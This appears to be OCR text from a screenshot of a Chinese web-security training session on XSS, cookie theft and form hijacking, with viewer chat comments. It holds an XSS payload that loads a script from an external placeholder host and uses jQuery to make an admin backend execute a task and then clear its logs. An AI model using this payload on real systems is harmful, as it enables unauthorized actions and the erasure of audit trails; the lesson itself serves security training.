 第54天：WEB攻防-X
09:00
正在讲话: 小迪安全;
第54天：WEB攻防-XSS跨站&Cookie盗取&表单劫持&...
最近保存 18:20
分享
插入
正文
Monaco
10.5
21
22 #XSS跨站-攻击利用-数据提交
23 条件：熟悉后台业务功能数据包，利用JS写一个模拟提交
24 利用：凭据获取不到或有防护无法利用凭据进入时执行其他
25 <script src="http://xx.xxx.xxx/poc.js"></script>
26 function poc(){
27 $.get('/service/app/tasks.php?type=task_list',{},function(data){
28 var id=data.data[0].ID;
29 $.post('/service/app/tasks.php?type=exec_task',{
30 tid:id
31 },function(res2){
32 $.post('/service/app/log.php?type=clearlog',{
33
34 },function(res3){},"json");
35
36
37 },"json");
38 },"json");
目录
批注数(1)
嵌入正文
聊天
数据库令牌
后端一次性的玩意?
柯北
拉了
泥嚎的，西瓜真甜
咦 这屏幕是没截全嘛
Jack
有点像csrf呢
发送至: 所有人
发送(S)
7
36/1468 个字
150%
中
20:19
2023-06-19